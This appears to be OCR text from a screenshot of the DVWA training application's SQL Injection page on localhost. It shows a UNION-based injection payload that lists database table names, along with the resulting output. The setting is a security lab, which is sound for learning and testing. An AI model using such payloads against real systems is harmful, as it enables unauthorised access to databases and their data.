 Vulnerability: SQL Injection :: D
127.0.0.1/dvwa/vulnerabilities/sqli/?id=5' and 1=1 union select 1,table_name from information_schema.tables-
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: Submit
ID: 5' and 1=1 union select 1,table_name from information_schema.tables--
First name: Bob
Surname: Smith
ID: 5' and 1=1 union select 1,table_name from information_schema.tables--
First name: 1
Surname: ALL_PLUGINS
ID: 5' and 1=1 union select 1,table_name from information_schema.tables--
First name: 1
Surname: APPLICABLE_ROLES
ID: 5' and 1=1 union select 1,table_name from information_schema.tables--
First name: 1
Surname: CHARACTER_SETS
ID: 5' and 1=1 union select 1,table_name from information_schema.tables--
First name: 1
Surname: CHECK_CONSTRAINTS
ID: 5' and 1=1 union select 1,table_name from information_schema.tables--
First name: 1
Surname: COLLATIONS
ID: 5' and 1=1 union select 1,table_name from information_schema.tables--
First name: 1
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: 5' and 1=1 union select 1,table_name from information_schema.tables--
First name: 1
Surname: COLUMNS
4:38 PM
12/3/2020